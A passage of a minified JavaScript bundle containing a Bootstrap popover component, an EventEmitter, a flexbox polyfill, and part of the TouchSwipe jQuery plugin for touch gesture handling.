n)?n:t}(this,t.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,t),n.prototype.isWithContent=function(){return this.getTitle()||this._getContent()},n.prototype.getTipElement=function(){return this.tip=this.tip||eB(this.config.template)[0]},n.prototype.setContent=function(){var e=eB(this.getTipElement());this.setElementContent(e.find(".popover-title"),this.getTitle()),this.setElementContent(e.find(".popover-content"),this._getContent()),e.removeClass("fade").removeClass("in"),this.cleanupTether()},n.prototype._getContent=function(){return this.element.getAttribute("data-content")||("function"==typeof this.config.content?this.config.content.call(this.element):this.config.content)},n._jQueryInterface=function(e){return this.each(function(){var t=eB(this).data(e1),i="object"===(void 0===e?"undefined":eq(e))?e:null;if((t||!/destroy|hide/.test(e))&&(t||(t=new n(this,i),eB(this).data(e1,t)),"string"==typeof e)){if(void 0===t[e])throw Error('No method named "'+e+'"');t[e]()}})},e9(n,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return eW}},{key:"NAME",get:function(){return eL}},{key:"DATA_KEY",get:function(){return e1}},{key:"Event",get:function(){return e2}},{key:"EVENT_KEY",get:function(){return eV}},{key:"DefaultType",get:function(){return eF}},]),n}(ez),eB.fn[eL]=eR._jQueryInterface,eB.fn[eL].Constructor=eR,eB.fn[eL].noConflict=function(){return eB.fn[eL]=eH,eR._jQueryInterface}}()},151:function(e){function t(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function n(e){return"function"==typeof e}function i(e){return"object"==typeof e&&null!==e}function r(e){return void 0===e}e.exports=t,t.EventEmitter=t,t.prototype._events=void 0,t.prototype._maxListeners=void 0,t.defaultMaxListeners=10,t.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},t.prototype.emit=function(e){var t,o,s,a,l,c;if(this._events||(this._events={}),"error"===e&&(!this._events.error||i(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var u=Error('Uncaught, unspecified "error" event. ('+t+")");throw u.context=t,u}if(r(o=this._events[e]))return!1;if(n(o))switch(arguments.length){case 1:o.call(this);break;case 2:o.call(this,arguments[1]);break;case 3:o.call(this,arguments[1],arguments[2]);break;default:a=Array.prototype.slice.call(arguments,1),o.apply(this,a)}else if(i(o))for(a=Array.prototype.slice.call(arguments,1),s=(c=o.slice()).length,l=0;l<s;l++)c[l].apply(this,a);return!0},t.prototype.addListener=function(e,o){var s;if(!n(o))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,n(o.listener)?o.listener:o),this._events[e]?i(this._events[e])?this._events[e].push(o):this._events[e]=[this._events[e],o]:this._events[e]=o,i(this._events[e])&&!this._events[e].warned&&(s=r(this._maxListeners)?t.defaultMaxListeners:this._maxListeners)&&s>0&&this._events[e].length>s&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},t.prototype.on=t.prototype.addListener,t.prototype.once=function(e,t){if(!n(t))throw TypeError("listener must be a function");var i=!1;function r(){this.removeListener(e,r),i||(i=!0,t.apply(this,arguments))}return r.listener=t,this.on(e,r),this},t.prototype.removeListener=function(e,t){var r,o,s,a;if(!n(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(s=(r=this._events[e]).length,o=-1,r===t||n(r.listener)&&r.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(i(r)){for(a=s;a-- >0;)if(r[a]===t||r[a].listener&&r[a].listener===t){o=a;break}if(o<0)return this;1===r.length?(r.length=0,delete this._events[e]):r.splice(o,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},t.prototype.removeAllListeners=function(e){var t,i;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(n(i=this._events[e]))this.removeListener(e,i);else if(i)for(;i.length;)this.removeListener(e,i[i.length-1]);return delete this._events[e],this},t.prototype.listeners=function(e){return this._events&&this._events[e]?n(this._events[e])?[this._events[e]]:this._events[e].slice():[]},t.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(n(t))return 1;if(t)return t.length}return 0},t.listenerCount=function(e,t){return e.listenerCount(t)}},5:function(e,t,n){"use strict";e.exports=function(){var e;if("object"==typeof globalThis)return globalThis;try{e=this||Function("return this")()}catch(t){if("object"==typeof window)return window;if("object"==typeof self)return self;if(void 0!==n.g)return n.g}return e}()},975:function(e){e.exports=(function e(t,n,i){function r(s,a){if(!n[s]){if(!t[s]){if(o)return o(s,!0);var l=Error("Cannot find module '"+s+"'");throw l.code="MODULE_NOT_FOUND",l}var c=n[s]={exports:{}};t[s][0].call(c.exports,function(e){return r(t[s][1][e]||e)},c,c.exports,e,t,n,i)}return n[s].exports}for(var o=void 0,s=0;s<i.length;s++)r(i[s]);return r})({1:[function(e,t,n){t.exports=function(e){var t,n,i,r=-1;if(e.lines.length>1&&"flex-start"===e.style.alignContent)for(t=0;i=e.lines[++r];)i.crossStart=t,t+=i.cross;else if(e.lines.length>1&&"flex-end"===e.style.alignContent)for(t=e.flexStyle.crossSpace;i=e.lines[++r];)i.crossStart=t,t+=i.cross;else if(e.lines.length>1&&"center"===e.style.alignContent)for(t=e.flexStyle.crossSpace/2;i=e.lines[++r];)i.crossStart=t,t+=i.cross;else if(e.lines.length>1&&"space-between"===e.style.alignContent)for(n=e.flexStyle.crossSpace/(e.lines.length-1),t=0;i=e.lines[++r];)i.crossStart=t,t+=i.cross+n;else if(e.lines.length>1&&"space-around"===e.style.alignContent)for(t=(n=2*e.flexStyle.crossSpace/(2*e.lines.length))/2;i=e.lines[++r];)i.crossStart=t,t+=i.cross+n;else for(n=e.flexStyle.crossSpace/e.lines.length,t=e.flexStyle.crossInnerBefore;i=e.lines[++r];)i.crossStart=t,i.cross+=n,t+=i.cross}},{},],2:[function(e,t,n){t.exports=function(e){for(var t,n=-1;line=e.lines[++n];)for(t=-1;child=line.children[++t];){var i=child.style.alignSelf;"auto"===i&&(i=e.style.alignItems),"flex-start"===i?child.flexStyle.crossStart=line.crossStart:"flex-end"===i?child.flexStyle.crossStart=line.crossStart+line.cross-child.flexStyle.crossOuter:"center"===i?child.flexStyle.crossStart=line.crossStart+(line.cross-child.flexStyle.crossOuter)/2:(child.flexStyle.crossStart=line.crossStart,child.flexStyle.crossOuter=line.cross,child.flexStyle.cross=child.flexStyle.crossOuter-child.flexStyle.crossBefore-child.flexStyle.crossAfter)}}},{},],3:[function(e,t,n){t.exports=function(e,t){var n="row"===t||"row-reverse"===t,i=e.mainAxis;i?n&&"inline"===i||!n&&"block"===i||(e.flexStyle={main:e.flexStyle.cross,cross:e.flexStyle.main,mainOffset:e.flexStyle.crossOffset,crossOffset:e.flexStyle.mainOffset,mainBefore:e.flexStyle.crossBefore,mainAfter:e.flexStyle.crossAfter,crossBefore:e.flexStyle.mainBefore,crossAfter:e.flexStyle.mainAfter,mainInnerBefore:e.flexStyle.crossInnerBefore,mainInnerAfter:e.flexStyle.crossInnerAfter,crossInnerBefore:e.flexStyle.mainInnerBefore,crossInnerAfter:e.flexStyle.mainInnerAfter,mainBorderBefore:e.flexStyle.crossBorderBefore,mainBorderAfter:e.flexStyle.crossBorderAfter,crossBorderBefore:e.flexStyle.mainBorderBefore,crossBorderAfter:e.flexStyle.mainBorderAfter}):(e.flexStyle=n?{main:e.style.width,cross:e.style.height,mainOffset:e.style.offsetWidth,crossOffset:e.style.offsetHeight,mainBefore:e.style.marginLeft,mainAfter:e.style.marginRight,crossBefore:e.style.marginTop,crossAfter:e.style.marginBottom,mainInnerBefore:e.style.paddingLeft,mainInnerAfter:e.style.paddingRight,crossInnerBefore:e.style.paddingTop,crossInnerAfter:e.style.paddingBottom,mainBorderBefore:e.style.borderLeftWidth,mainBorderAfter:e.style.borderRightWidth,crossBorderBefore:e.style.borderTopWidth,crossBorderAfter:e.style.borderBottomWidth}:{main:e.style.height,cross:e.style.width,mainOffset:e.style.offsetHeight,crossOffset:e.style.offsetWidth,mainBefore:e.style.marginTop,mainAfter:e.style.marginBottom,crossBefore:e.style.marginLeft,crossAfter:e.style.marginRight,mainInnerBefore:e.style.paddingTop,mainInnerAfter:e.style.paddingBottom,crossInnerBefore:e.style.paddingLeft,crossInnerAfter:e.style.paddingRight,mainBorderBefore:e.style.borderTopWidth,mainBorderAfter:e.style.borderBottomWidth,crossBorderBefore:e.style.borderLeftWidth,crossBorderAfter:e.style.borderRightWidth},"content-box"===e.style.boxSizing&&("number"==typeof e.flexStyle.main&&(e.flexStyle.main+=e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),"number"==typeof e.flexStyle.cross&&(e.flexStyle.cross+=e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter))),e.mainAxis=n?"inline":"block",e.crossAxis=n?"block":"inline","number"==typeof e.style.flexBasis&&(e.flexStyle.main=e.style.flexBasis+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),e.flexStyle.mainOuter=e.flexStyle.main,e.flexStyle.crossOuter=e.flexStyle.cross,"auto"===e.flexStyle.mainOuter&&(e.flexStyle.mainOuter=e.flexStyle.mainOffset),"auto"===e.flexStyle.crossOuter&&(e.flexStyle.crossOuter=e.flexStyle.crossOffset),"number"==typeof e.flexStyle.mainBefore&&(e.flexStyle.mainOuter+=e.flexStyle.mainBefore),"number"==typeof e.flexStyle.mainAfter&&(e.flexStyle.mainOuter+=e.flexStyle.mainAfter),"number"==typeof e.flexStyle.crossBefore&&(e.flexStyle.crossOuter+=e.flexStyle.crossBefore),"number"==typeof e.flexStyle.crossAfter&&(e.flexStyle.crossOuter+=e.flexStyle.crossAfter)}},{},],4:[function(e,t,n){var i=e("../reduce");t.exports=function(e){if(e.mainSpace>0){var t=i(e.children,function(e,t){return e+parseFloat(t.style.flexGrow)},0);t>0&&(e.main=i(e.children,function(n,i){return"auto"===i.flexStyle.main?i.flexStyle.main=i.flexStyle.mainOffset+parseFloat(i.style.flexGrow)/t*e.mainSpace:i.flexStyle.main+=parseFloat(i.style.flexGrow)/t*e.mainSpace,i.flexStyle.mainOuter=i.flexStyle.main+i.flexStyle.mainBefore+i.flexStyle.mainAfter,n+i.flexStyle.mainOuter},0),e.mainSpace=0)}}},{"../reduce":12},],5:[function(e,t,n){var i=e("../reduce");t.exports=function(e){if(e.mainSpace<0){var t=i(e.children,function(e,t){return e+parseFloat(t.style.flexShrink)},0);t>0&&(e.main=i(e.children,function(n,i){return i.flexStyle.main+=parseFloat(i.style.flexShrink)/t*e.mainSpace,i.flexStyle.mainOuter=i.flexStyle.main+i.flexStyle.mainBefore+i.flexStyle.mainAfter,n+i.flexStyle.mainOuter},0),e.mainSpace=0)}}},{"../reduce":12},],6:[function(e,t,n){var i=e("../reduce");t.exports=function(e){var t;e.lines=[t={main:0,cross:0,children:[]}];for(var n,r=-1;n=e.children[++r];)"nowrap"===e.style.flexWrap||0===t.children.length||"auto"===e.flexStyle.main||e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter>=t.main+n.flexStyle.mainOuter?(t.main+=n.flexStyle.mainOuter,t.cross=Math.max(t.cross,n.flexStyle.crossOuter)):e.lines.push(t={main:n.flexStyle.mainOuter,cross:n.flexStyle.crossOuter,children:[]}),t.children.push(n);e.flexStyle.mainLines=i(e.lines,function(e,t){return Math.max(e,t.main)},0),e.flexStyle.crossLines=i(e.lines,function(e,t){return e+t.cross},0),"auto"===e.flexStyle.main&&(e.flexStyle.main=Math.max(e.flexStyle.mainOffset,e.flexStyle.mainLines+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter)),"auto"===e.flexStyle.cross&&(e.flexStyle.cross=Math.max(e.flexStyle.crossOffset,e.flexStyle.crossLines+e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter)),e.flexStyle.crossSpace=e.flexStyle.cross-e.flexStyle.crossInnerBefore-e.flexStyle.crossInnerAfter-e.flexStyle.crossBorderBefore-e.flexStyle.crossBorderAfter-e.flexStyle.crossLines,e.flexStyle.mainOuter=e.flexStyle.main+e.flexStyle.mainBefore+e.flexStyle.mainAfter,e.flexStyle.crossOuter=e.flexStyle.cross+e.flexStyle.crossBefore+e.flexStyle.crossAfter}},{"../reduce":12},],7:[function(e,t,n){t.exports=function t(n){for(var i,r,o=-1;r=n.children[++o];)e("./flex-direction")(r,n.style.flexDirection);for(e("./flex-direction")(n,n.style.flexDirection),e("./order")(n),e("./flexbox-lines")(n),e("./align-content")(n),o=-1;i=n.lines[++o];)i.mainSpace=n.flexStyle.main-n.flexStyle.mainInnerBefore-n.flexStyle.mainInnerAfter-n.flexStyle.mainBorderBefore-n.flexStyle.mainBorderAfter-i.main,e("./flex-grow")(i),e("./flex-shrink")(i),e("./margin-main")(i),e("./margin-cross")(i),e("./justify-content")(i,n.style.justifyContent,n);e("./align-items")(n)}},{"./align-content":1,"./align-items":2,"./flex-direction":3,"./flex-grow":4,"./flex-shrink":5,"./flexbox-lines":6,"./justify-content":8,"./margin-cross":9,"./margin-main":10,"./order":11},],8:[function(e,t,n){t.exports=function(e,t,n){var i,r,o,s=n.flexStyle.mainInnerBefore,a=-1;if("flex-end"===t)for(i=e.mainSpace,i+=s;o=e.children[++a];)o.flexStyle.mainStart=i,i+=o.flexStyle.mainOuter;else if("center"===t)for(i=e.mainSpace/2,i+=s;o=e.children[++a];)o.flexStyle.mainStart=i,i+=o.flexStyle.mainOuter;else if("space-between"===t)for(r=e.mainSpace/(e.children.length-1),i=0,i+=s;o=e.children[++a];)o.flexStyle.mainStart=i,i+=o.flexStyle.mainOuter+r;else if("space-around"===t)for(i=(r=2*e.mainSpace/(2*e.children.length))/2,i+=s;o=e.children[++a];)o.flexStyle.mainStart=i,i+=o.flexStyle.mainOuter+r;else for(i=0,i+=s;o=e.children[++a];)o.flexStyle.mainStart=i,i+=o.flexStyle.mainOuter}},{},],9:[function(e,t,n){t.exports=function(e){for(var t,n=-1;t=e.children[++n];){var i=0;"auto"===t.flexStyle.crossBefore&&++i,"auto"===t.flexStyle.crossAfter&&++i;var r=e.cross-t.flexStyle.crossOuter;"auto"===t.flexStyle.crossBefore&&(t.flexStyle.crossBefore=r/i),"auto"===t.flexStyle.crossAfter&&(t.flexStyle.crossAfter=r/i),"auto"===t.flexStyle.cross?t.flexStyle.crossOuter=t.flexStyle.crossOffset+t.flexStyle.crossBefore+t.flexStyle.crossAfter:t.flexStyle.crossOuter=t.flexStyle.cross+t.flexStyle.crossBefore+t.flexStyle.crossAfter}}},{},],10:[function(e,t,n){t.exports=function(e){for(var t,n=0,i=-1;t=e.children[++i];)"auto"===t.flexStyle.mainBefore&&++n,"auto"===t.flexStyle.mainAfter&&++n;if(n>0){for(i=-1;t=e.children[++i];)"auto"===t.flexStyle.mainBefore&&(t.flexStyle.mainBefore=e.mainSpace/n),"auto"===t.flexStyle.mainAfter&&(t.flexStyle.mainAfter=e.mainSpace/n),"auto"===t.flexStyle.main?t.flexStyle.mainOuter=t.flexStyle.mainOffset+t.flexStyle.mainBefore+t.flexStyle.mainAfter:t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter;e.mainSpace=0}}},{},],11:[function(e,t,n){var i=/^(column|row)-reverse$/;t.exports=function(e){e.children.sort(function(e,t){return e.style.order-t.style.order||e.index-t.index}),i.test(e.style.flexDirection)&&e.children.reverse()}},{},],12:[function(e,t,n){t.exports=function e(t,n,i){for(var r=t.length,o=-1;++o<r;)o in t&&(i=n(i,t[o],o));return i}},{},],13:[function(e,t,n){var i=e("./read"),r=e("./write"),o=e("./readAll"),s=e("./writeAll");t.exports=function e(t){s(o(t))},t.exports.read=i,t.exports.write=r,t.exports.readAll=o,t.exports.writeAll=s},{"./read":15,"./readAll":16,"./write":17,"./writeAll":18},],14:[function(e,t,n){t.exports=function e(t,n){var o=String(t).match(i);if(!o)return t;var s,a,l,c=o[1],u=o[2];return"px"===u?1*c:"cm"===u?.3937*c*96:"in"===u?96*c:"mm"===u?.3937*c*96/10:"pc"===u?12*c*96/72:"pt"===u?96*c/72:"rem"===u?16*c:(s=t,a=n,r.style.cssText="border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:"+s+"!important",a.parentNode.insertBefore(r,a.nextSibling),l=r.offsetWidth,a.parentNode.removeChild(r),l)};var i=/^([-+]?\d*\.?\d+)(%|[a-z]+)$/,r=document.createElement("div")},{},],15:[function(e,t,n){function i(e,t){for(var n in e)if(n in t)e[n]=t[n];else{var i=n.replace(/[A-Z]/g,"-$&").toLowerCase();i in t&&(e[n]=t[i])}"-js-display"in t&&(e.display=t["-js-display"])}function r(e,t){for(var n;n=o.exec(t);)e[n[1].toLowerCase().replace(/-[a-z]/g,function(e){return e.slice(1).toUpperCase()})]=n[2]}t.exports=function e(t){var n={alignContent:"stretch",alignItems:"stretch",alignSelf:"auto",borderBottomWidth:0,borderLeftWidth:0,borderRightWidth:0,borderTopWidth:0,boxSizing:"content-box",display:"inline",flexBasis:"auto",flexDirection:"row",flexGrow:0,flexShrink:1,flexWrap:"nowrap",justifyContent:"flex-start",height:"auto",marginTop:0,marginRight:0,marginLeft:0,marginBottom:0,paddingTop:0,paddingRight:0,paddingLeft:0,paddingBottom:0,maxHeight:"none",maxWidth:"none",minHeight:0,minWidth:0,order:0,position:"static",width:"auto"};if(t instanceof Element){var o=t.hasAttribute("data-style"),a=o?t.getAttribute("data-style"):t.getAttribute("style")||"";o||t.setAttribute("data-style",a),function e(t,n){for(var i in t)i in n&&!/^(alignSelf|height|width)$/.test(i)&&(t[i]=n[i])}(n,window.getComputedStyle&&getComputedStyle(t)||{});var l=t.currentStyle||{};for(var c in i(n,l),r(n,a),n)n[c]=s(n[c],t);var u=t.getBoundingClientRect();n.offsetHeight=u.height||t.offsetHeight,n.offsetWidth=u.width||t.offsetWidth}return{element:t,style:n}};var o=/([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,s=e("./getComputedLength")},{"./getComputedLength":14},],16:[function(e,t,n){t.exports=function e(t){var n=[];return function e(t,n){for(var s,a,l,c,u,f=(s=t,a=s instanceof Element,l=a&&s.getAttribute("data-style"),c=a&&s.currentStyle&&s.currentStyle["-js-display"],r.test(l)||o.test(c)),d=[],h=-1;u=t.childNodes[++h];){var p=3===u.nodeType&&!/^\s*$/.test(u.nodeValue);if(f&&p){var g=u;(u=t.insertBefore(document.createElement("flex-item"),g)).appendChild(g)}if(u instanceof Element){var m=e(u,n);if(f){var v=u.style;v.display="inline-block",v.position="absolute",m.style=i(u).style,d.push(m)}}}var y={element:t,children:d};return f&&(y.style=i(t).style,n.push(y)),y}(t,n),n};var i=e("../read"),r=/(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,o=/^(inline-)?flex$/i},{"../read":15},],17:[function(e,t,n){function i(e){return"string"==typeof e?e:Math.max(e,0)+"px"}t.exports=function e(t){r(t);var n=t.element.style,o="inline"===t.mainAxis?["main","cross"]:["cross","main"];n.boxSizing="content-box",n.display="block",n.position="relative",n.width=i(t.flexStyle[o[0]]-t.flexStyle[o[0]+"InnerBefore"]-t.flexStyle[o[0]+"InnerAfter"]-t.flexStyle[o[0]+"BorderBefore"]-t.flexStyle[o[0]+"BorderAfter"]),n.height=i(t.flexStyle[o[1]]-t.flexStyle[o[1]+"InnerBefore"]-t.flexStyle[o[1]+"InnerAfter"]-t.flexStyle[o[1]+"BorderBefore"]-t.flexStyle[o[1]+"BorderAfter"]);for(var s,a=-1;s=t.children[++a];){var l=s.element.style,c="inline"===s.mainAxis?["main","cross"]:["cross","main"];l.boxSizing="content-box",l.display="block",l.position="absolute","auto"!==s.flexStyle[c[0]]&&(l.width=i(s.flexStyle[c[0]]-s.flexStyle[c[0]+"InnerBefore"]-s.flexStyle[c[0]+"InnerAfter"]-s.flexStyle[c[0]+"BorderBefore"]-s.flexStyle[c[0]+"BorderAfter"])),"auto"!==s.flexStyle[c[1]]&&(l.height=i(s.flexStyle[c[1]]-s.flexStyle[c[1]+"InnerBefore"]-s.flexStyle[c[1]+"InnerAfter"]-s.flexStyle[c[1]+"BorderBefore"]-s.flexStyle[c[1]+"BorderAfter"])),l.top=i(s.flexStyle[c[1]+"Start"]),l.left=i(s.flexStyle[c[0]+"Start"]),l.marginTop=i(s.flexStyle[c[1]+"Before"]),l.marginRight=i(s.flexStyle[c[0]+"After"]),l.marginBottom=i(s.flexStyle[c[1]+"After"]),l.marginLeft=i(s.flexStyle[c[0]+"Before"])}};var r=e("../flexbox")},{"../flexbox":7},],18:[function(e,t,n){t.exports=function e(t){for(var n,r=-1;n=t[++r];)i(n)};var i=e("../write")},{"../write":17},]},{},[13])(13)},31:function(e,t,n){var i,r,o,s;/*!
         * @fileOverview TouchSwipe - jQuery Plugin
         * @version 1.6.18
         *
         * @author Matt Bryson http://www.github.com/mattbryson
         * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
         * @see http://labs.rampinteractive.co.uk/touchSwipe/
         * @see http://plugins.jquery.com/project/touchSwipe
         * @license
         * Copyright (c) 2010-2015 Matt Bryson
         * Dual licensed under the MIT or GPL Version 2 licenses.
         *
         */ s=function(e){"use strict";function t(t){return t&&void 0===t.allowPageScroll&&(void 0!==t.swipe||void 0!==t.swipeStatus)&&(t.allowPageScroll=c),void 0!==t.click&&void 0===t.tap&&(t.tap=t.click),t||(t={}),t=e.extend({},e.fn.swipe.defaults,t),this.each(function(){var i=e(this),r=i.data(k);r||(r=new n(this,t),i.data(k,r))})}function n(t,n){function A(t){if(!(!0===e8.data(k+"_intouch")||e(t.target).closest(n.excludedElements,e8).length>0)){var a,l=t.originalEvent?t.originalEvent:t;if(!l.pointerType||"mouse"!=l.pointerType||0!=n.fallbackToMouseEvents){var c,u=l.touches,f=u?u[0]:l;return eS=x,u?ew=u.length:!1!==n.preventDefaultEvents&&t.preventDefault(),eh=0,ep=null,eg=null,ex=null,em=0,ev=0,ey=0,e$=1,eb=0,(a={})[i]=en(i),a[r]=en(r),a[o]=en(o),a[s]=en(s),e_=a,X(),J(0,f),!u||ew===n.fingers||n.fingers===y||R()?(eE=es(),2==ew&&(J(1,u[1]),ev=ey=er(eC[0].start,eC[1].start)),(n.swipeStatus||n.pinchStatus)&&(c=B(l,eS))):c=!1,!1===c?(B(l,eS=w),c):(n.hold&&(eP=setTimeout(e.proxy(function(){e8.trigger("hold",[l.target]),n.hold&&(c=n.hold.call(e8,l,l.target))},this),n.longTapThreshold)),Z(!0),null)}}}function P(t){var f,d,h,p,g,b,x=t.originalEvent?t.originalEvent:t;if(eS!==S&&eS!==w&&!G()){var C,E=x.touches,T=ee(E?E[0]:x);if(eT=es(),E&&(ew=E.length),n.hold&&clearTimeout(eP),eS=_,2==ew&&(0==ev?(J(1,E[1]),ev=ey=er(eC[0].start,eC[1].start)):(ee(E[1]),ey=er(eC[0].end,eC[1].end),eC[0].end,eC[1].end,ex=1>e$?l:a),e$=(ey/ev*1).toFixed(2),eb=Math.abs(ev-ey)),ew===n.fingers||n.fingers===y||!E||R()){if(ep=eo(T.start,T.end),function(e,t){if(!1!==n.preventDefaultEvents){if(n.allowPageScroll===c)e.preventDefault();else{var a=n.allowPageScroll===u;switch(t){case i:(n.swipeLeft&&a||!a&&n.allowPageScroll!=m)&&e.preventDefault();break;case r:(n.swipeRight&&a||!a&&n.allowPageScroll!=m)&&e.preventDefault();break;case o:(n.swipeUp&&a||!a&&n.allowPageScroll!=v)&&e.preventDefault();break;case s:(n.swipeDown&&a||!a&&n.allowPageScroll!=v)&&e.preventDefault()}}}}(t,eg=eo(T.last,T.end)),g=T.start,eh=Math.round(Math.sqrt(Math.pow((b=T.end).x-g.x,2)+Math.pow(b.y-g.y,2))),em=ei(),p=eh,(h=ep)!=c&&(p=Math.max(p,et(h)),e_[h].distance=p),C=B(x,eS),!n.triggerOnTouchEnd||n.triggerOnTouchLeave){var k=!0;if(n.triggerOnTouchLeave){var A,P,I={left:(d=(f=e(f=this)).offset()).left,right:d.left+f.outerWidth(),top:d.top,bottom:d.top+f.outerHeight()};k=(A=T.end,P=I,A.x>P.left&&A.x<P.right&&A.y>P.top&&A.y<P.bottom)}!n.triggerOnTouchEnd&&k?eS=j(_):n.triggerOnTouchLeave&&!k&&(eS=j(S)),eS!=w&&eS!=S||B(x,eS)}}else B(x,eS=w);!1===C&&B(x,eS=w)}}function I(e){var t,i=e.originalEvent?e.originalEvent:e,r=i.touches;if(r){if(r.length&&!G())return t=i,ek=es(),e0=t.touches.length+1,!0;if(r.length&&G())return!0}return G()&&(ew=e0),eT=es(),em=ei(),H()||!V()?B(i,eS=w):n.triggerOnTouchEnd||!1===n.triggerOnTouchEnd&&eS===_?(!1!==n.preventDefaultEvents&&!1!==e.cancelable&&e.preventDefault(),B(i,eS=S)):!n.triggerOnTouchEnd&&Q()?L(i,eS=S,h):eS===_&&B(i,eS=w),Z(!1),null}function O(){ew=0,eT=0,eE=0,ev=0,ey=0,e$=1,X(),Z(!1)}function D(e){var t=e.originalEvent?e.originalEvent:e;n.triggerOnTouchLeave&&B(t,eS=j(S))}function N(){e8.off(el,A),e8.off(ed,O),e8.off(ec,P),e8.off(eu,I),ef&&e8.off(ef,D),Z(!1)}function j(e){var t=e,i=W(),r=V(),o=H();return!i||o?t=w:r&&e==_&&(!n.triggerOnTouchEnd||n.triggerOnTouchLeave)?t=S:!r&&e==S&&n.triggerOnTouchLeave&&(t=w),t}function B(e,t){var i,r=e.touches;return(!(!q()||!z())||z())&&(i=L(e,t,f)),(!(!F()||!R())||R())&&!1!==i&&(i=L(e,t,d)),K()&&Y()&&!1!==i?i=L(e,t,p):em>n.longTapThreshold&&b>eh&&n.longTap&&!1!==i?i=L(e,t,g):(1===ew||!C)&&(isNaN(eh)||eh<n.threshold)&&Q()&&!1!==i&&(i=L(e,t,h)),t===w&&O(),t===S&&(r&&r.length||O()),i}function L(t,c,u){var m;if(u==f){if(e8.trigger("swipeStatus",[c,ep||null,eh||0,em||0,ew,eC,eg,]),n.swipeStatus&&!1===(m=n.swipeStatus.call(e8,t,c,ep||null,eh||0,em||0,ew,eC,eg)))return!1;if(c==S&&q()){if(clearTimeout(e3),clearTimeout(eP),e8.trigger("swipe",[ep,eh,em,ew,eC,eg]),n.swipe&&!1===(m=n.swipe.call(e8,t,ep,eh,em,ew,eC,eg)))return!1;switch(ep){case i:e8.trigger("swipeLeft",[ep,eh,em,ew,eC,eg]),n.swipeLeft&&(m=n.swipeLeft.call(e8,t,ep,eh,em,ew,eC,eg));break;case r:e8.trigger("swipeRight",[ep,eh,em,ew,eC,eg]),n.swipeRight&&(m=n.swipeRight.call(e8,t,ep,eh,em,ew,eC,eg));break;case o:e8.trigger("swipeUp",[ep,eh,em,ew,eC,eg]),n.swipeUp&&(m=n.swipeUp.call(e8,t,ep,eh,em,ew,eC,eg));break;case s:e8.trigger("swipeDown",[ep,eh,em,ew,eC,eg]),n.swipeDown&&(m=n.swipeDown.call(e8,t,ep,eh,em,ew,eC,eg))}}}if(u==d){if(e8.trigger("pinchStatus",[c,ex||null,eb||0,em||0,ew,e$,eC,]),n.pinchStatus&&!1===(m=n.pinchStatus.call(e8,t,c,ex||null,eb||0,em||0,ew,e$,eC)))return!1;if(c==S&&F())switch(ex){case a:e8.trigger("pinchIn",[ex||null,eb||0,em||0,ew,e$,eC,]),n.pinchIn&&(m=n.pinchIn.call(e8,t,ex||null,eb||0,em||0,ew,e$,eC));break;case l:e8.trigger("pinchOut",[ex||null,eb||0,em||0,ew,e$,eC,]),n.pinchOut&&(m=n.pinchOut.call(e8,t,ex||null,eb||0,em||0,ew,e$,eC))}}return u==h?c!==w&&c!==S||(clearTimeout(e3),clearTimeout(eP),Y()&&!K()?(eA=es(),e3=setTimeout(e.proxy(function(){eA=null,e8.trigger("tap",[t.target]),n.tap&&(m=n.tap.call(e8,t,t.target))},this),n.doubleTapThreshold)):(eA=null,e8.trigger("tap",[t.target]),n.tap&&(m=n.tap.call(e8,t,t.target)))):u==p?c!==w&&c!==S||(clearTimeout(e3),clearTimeout(eP),eA=null,e8.trigger("doubletap",[t.target]),n.doubleTap&&(m=n.doubleTap.call(e8,t,t.target))):u==g&&(c!==w&&c!==S||(clearTimeout(e3),eA=null,e8.trigger("longtap",[t.target]),n.longTap&&(m=n.longTap.call(e8,t,t.target)))),m}function V(){var e=!0;return null!==n.threshold&&(e=eh>=n.threshold),e}function H(){var e=!1;return null!==n.cancelThreshold&&null!==ep&&(e=et(ep)-eh>=n.cancelThreshold),e}function W(){return!(n.maxTimeThreshold&&em>=n.maxTimeThreshold)}function F(){var e=M(),t=U(),i=null===n.pinchThreshold||eb>=n.pinchThreshold;return e&&t&&i}function 